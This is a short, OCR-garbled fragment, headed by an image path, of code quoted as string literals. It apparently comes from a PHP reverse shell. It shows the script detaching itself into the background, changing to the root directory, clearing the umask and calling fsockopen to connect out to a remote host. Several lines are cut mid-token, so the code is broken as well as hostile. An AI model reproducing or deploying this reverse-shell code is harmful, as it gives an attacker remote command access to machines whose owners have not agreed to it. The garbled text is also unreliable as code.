
" exit(1);\n"
\
" }\n"
\
" $daemon = 1;\n"
\
"} else {\n"
\
" printit(\"WARNING
daemonise.\");\n"
\
"}\n"
\
"chdir(\"/\");\n"
\
"umask(0);\n"
\
"$sock = fsockopen($i
30);\n"
\